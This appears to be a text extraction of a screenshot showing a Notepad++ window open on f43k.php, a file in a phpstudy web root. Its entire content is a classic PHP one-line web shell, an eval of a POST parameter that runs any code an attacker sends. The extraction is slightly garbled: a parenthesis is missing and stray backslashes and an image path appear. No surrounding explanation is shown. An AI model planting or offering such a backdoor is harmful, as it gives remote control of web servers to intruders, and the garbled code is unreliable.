 C:\phpstudy_pro\WWW\f43k.php - Notepad+
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N)
f43k.php
1 <?php\
2 eval($_POST["xddddddddd"];\
3 ?>